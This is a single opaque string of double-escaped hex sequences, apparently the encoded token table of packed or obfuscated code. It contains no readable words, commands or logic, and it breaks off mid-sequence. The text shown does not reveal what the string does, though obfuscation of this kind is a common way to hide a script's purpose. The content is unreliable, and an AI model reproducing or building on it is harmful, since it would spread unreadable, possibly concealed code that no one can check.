\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x